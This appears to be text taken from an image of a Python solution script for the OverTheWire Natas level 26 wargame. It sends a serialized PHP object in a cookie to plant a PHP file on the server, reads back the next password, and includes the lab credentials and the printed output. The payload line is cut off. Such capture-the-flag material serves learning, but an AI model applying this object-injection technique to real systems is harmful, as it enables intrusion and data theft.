 1 #!/bin/python3
2
3 import requests
4 import re
5
6 username = 'natas26'
7 password = '8A506rfIAXbKKk68yJeuTuRq4UfcK70k'
8
9 url = f'http://{username}.natas.labs.overthewire.org/'
10 session = requests.Session()
11
12 # grab payload from the tool we made and set it
13 payload = "Tzo2OiJMb2dnZXIiOjM6e3M6MTU6IgBMb2dnZXIAbG9nRmlsZSI7czoxNjoiaW1nL3doYXRpdGRvLnBocCI7czoxNToiAEx
14 cookies = { "drawing" : payload }
15
16 # send as cookie "drawing", we don't even need to send data
17 # with xy arguments, these will overwrite our cookie
18 # so we set it ourselves as we know it's name
19 response = session.get(url, cookies=cookies, auth = (username,password))
20
21 # then we grab the file we made and the password
22 response = session.get(url + 'img/whatitdo.php', auth = (username,password))
23 content = response.text
24 print(content)
25
26
27
PSO8xysPi00WKIiZZ6s6PtRmFy9cbxj3
PSO8xysPi00WKIiZZ6s6PtRmFy9cbxj3